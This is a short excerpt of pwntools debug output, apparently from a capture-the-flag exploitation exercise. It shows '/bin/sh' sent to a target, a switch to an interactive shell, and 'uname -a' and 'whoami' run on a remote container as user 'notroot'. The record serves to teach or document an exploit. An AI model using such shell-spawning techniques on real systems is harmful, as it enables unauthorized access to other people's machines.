 00000c65
[DEBUG] Sent 0x9 bytes:
00000000  2f 62 69 6e  2f 73 68 00  0a  |/bin|/sh·|·|
00000009
[*] Switching to interactive mode
$ uname -a
[DEBUG] Sent 0x9 bytes:
b'uname -a\n'
[DEBUG] Received 0x70 bytes:
b'Linux c8222a68a063 4.15.0-88-generic #88-Ubuntu SMP Tue Feb 11 20:11:34 UTC 2020
Linux c8222a68a063 4.15.0-88-generic #88-Ubuntu SMP Tue Feb 11 20:11:34 UTC 2020 x86_6
$ whoami
[DEBUG] Sent 0x7 bytes:
b'whoami\n'
[DEBUG] Received 0x8 bytes:
b'notroot\n'
notroot
$